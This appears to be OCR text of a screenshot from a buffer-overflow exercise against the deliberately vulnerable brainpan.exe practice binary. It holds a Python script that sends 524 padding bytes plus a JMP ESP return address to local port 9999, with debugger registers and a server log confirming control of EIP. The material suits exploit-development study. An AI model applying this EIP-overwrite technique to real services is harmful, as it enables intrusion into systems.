 eclipse-workspace - brainpan/jmp.py - Eclipse IDE
File Edit Refactoring Source Navigate Search Project Pydev Run Window Help
jmp
1 import socket,sys
2
3 #Identify that the EIP call the 'JMP ESP's instruction address
4 payload = "A" * 524
5 try:
6 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
7 s.connect(('127.0.0.1',9999))
8 s.recv(1024)
9 s.send(payload.encode('utf-8')+b'\xF3\x12\x17\x31')
10 s.close()
11 except Exception as ex:
12 print(ex)
13 print("[X] Connection error")
14 sys.exit()
1
Immunity Debugger - brainpan.exe - [CPU - main thread, module brainpan]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Service
311712DF 90 NOP
311712E0 > 55 PUSH EBP
311712E1 . 89E5 MOV EBP,ESP
311712E3 . 5D POP EBP
311712E4 . E9 17070000 JMP brainpan.31171A00
311712E9 90 NOP
311712EA 90 NOP
311712EB 90 NOP
311712EC 90 NOP
311712ED 90 NOP
311712EE 90 NOP
311712EF 90 NOP
311712F0 . 55 PUSH EBP
311712F1 . 89E5 MOV EBP,ESP
311712F3 . FFE4 JMP ESP
311712F5 . FFE1 JMP ECX
311712F7 . 5B POP EBX
311712F8 . 5B POP EBX
311712F9 . C3 RETN
311712FA . 5D POP EBP
311712FB . C3 RETN
311712FC $ 55 PUSH EBP
311712FD . 89E5 MOV EBP,ESP
311712FF . 81EC 18020000 SUB ESP,218
31171305 . 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8]
31171308 . 894424 04 MOV DWORD PTR SS:[ESP+4],EAX
3117130C . C70424 003017: MOV DWORD PTR SS:[ESP],brainpan.3117300 ASCII "[ge
31171313 . E8 E0090000 CALL <JMP.&msvcrt.printf> printf
31171318 . 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8]
Registers (FPU) <
EAX FFFFFFFF
ECX 3117303F ASCII "shitstorm
EDX 005FF700 ASCII "AAAAAAAAAAAAAAAAAAAAAAA
EBX 003B6000
ESP 005FF910
EBP 41414141
ESI 31171280 brainpan.<ModuleEntryPoint>
EDI 31171280 brainpan.<ModuleEntryPoint>
EIP 311712F3 brainpan.311712F3
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 1 FS 0053 32bit 3B9000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000286 (NO,NB,NE,A,S,PE,L,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
Address Hex du
31172000 FF FF
31172008 00 00
31172010 00 40
31172018 00 00
31172020 70 1D
31172028 00 00
31172030 00 00
005FF910 005FFB00
005FF914 005FFB30 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
005FF918 000003E8
005FF91C 00000000 ....
005FF920 5000016B
005FF924 00000000 ....
005FF928 01000294
005FF92C 00000018
005FF930 00645FB8
[00:37:04] Breakpoint at brainpan.311712F3 Top Pause
C:\Users\ \OneDrive\Υπολογιστής\brainpan.exe
[+] initializing winsock...done.
[+] server socket created.
[+] bind done on port 9999
[+] waiting for connections.
[+] received connection.
[get_reply] s = []
[get_reply] copied 0 bytes to buffer
[+] check is -1
[get_reply] s = []
[get_reply] copied 0 bytes to buffer
[+] received connection.
[get_reply] s = [AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA≤↕↨1]
[get_reply] copied 528 bytes to buffer